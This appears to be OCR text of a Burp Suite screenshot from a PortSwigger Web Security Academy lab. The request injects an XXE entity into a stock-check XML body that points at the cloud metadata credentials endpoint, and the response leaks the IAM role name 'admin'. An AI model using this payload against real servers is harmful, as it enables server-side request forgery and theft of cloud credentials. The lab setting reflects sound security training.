 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
2
Send Cancel Burp AI
Target: https://0ab900ab046f2bdb80745d53005000c3.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0ab900ab046f2bdb80745d53005000c3.web-security-academy.net
3 Cookie: session=P2yy1KMOObo6AMBZl2WDbIb7UIdJMhF6
4 Content-Length : 232
5 Sec-Ch-Ua-Platform : "Windows"
6 Accept-Language : en-US,en;q=0.9
7 Sec-Ch-Ua : "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type : application/xml
9 Sec-Ch-Ua-Mobile : ?0
10 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
11 Accept : */*
12 Origin : https://0ab900ab046f2bdb80745d53005000c3.web-security-academy.net
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : cors
15 Sec-Fetch-Dest : empty
16 Referer :
https://0ab900ab046f2bdb80745d53005000c3.web-security-academy.net/product?produ
ctId=1
17 Accept-Encoding : gzip, deflate, br
18 Priority : u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE ssrf [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials"> ]>
22 <stockCheck >
23 <productId >
&xxe;
</productId >
24 <storeId >
1
</storeId >
25 </stockCheck >
26
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 400 Bad Request
2 Content-Type : application/json; charset=utf-8
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 27
5
6 "Invalid product ID: admin"
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done
149 bytes | 476 millis
Event log (3) All issues (37)
Memory: 193.7MB
6
16°C
Clear
Search
M365
ENG
IN
21:51
10/11/2025